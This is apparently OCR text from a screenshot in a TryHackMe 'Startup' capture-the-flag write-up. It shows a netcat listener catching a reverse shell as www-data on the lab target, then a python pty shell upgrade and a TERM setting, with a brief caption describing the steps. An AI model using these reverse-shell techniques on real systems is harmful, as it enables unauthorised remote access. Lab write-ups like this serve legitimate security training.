 ┌──(kali㉿kali)-[/media/sf_html/tryhackme/startup]
└─$ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.46.6] from (UNKNOWN) [10.10.97.88] 54492
bash: cannot set terminal process group (1231): Inappropriate ioctl for device
bash: no job control in this shell
www-data@startup:/var/www/html/files/ftp$ which python
which python
/usr/bin/python
www-data@startup:/var/www/html/files/ftp$ which python3
which python3
/usr/bin/python3
www-data@startup:/var/www/html/files/ftp$ python -c 'import pty;pty.spawn("/bin/bash");'
<tml/files/ftp$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@startup:/var/www/html/files/ftp$ export TERM=xterm
export TERM=xterm
www-data@startup:/var/www/html/files/ftp$
we use netcat
to get a reverse
shell and then
upgrade our shell
using python and
we set the
TERM
environment variable
to be
xterm